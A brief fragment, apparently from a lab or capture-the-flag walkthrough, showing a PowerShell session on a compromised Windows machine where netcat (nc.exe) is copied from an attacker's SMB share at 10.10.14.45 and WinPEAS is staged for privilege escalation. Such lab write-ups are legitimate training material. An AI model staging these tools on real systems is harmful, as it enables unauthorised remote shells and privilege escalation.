 zerox30@zer
PS C:\Users\Chris\Documents> copy \\10.10.14.45\zero\nc.exe nc.exe
copy \\10.10.14.45\zero\nc.exe nc.exe
PS C:\Users\Chris\Documents> dir
dir
Directory: C:\Users\Chris\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/25/2025 2:53 PM 45272 nc.exe
-a---- 6/25/2025 3:37 PM 10144256 winpeas.exe
PS C:\Users\Chris\Documents>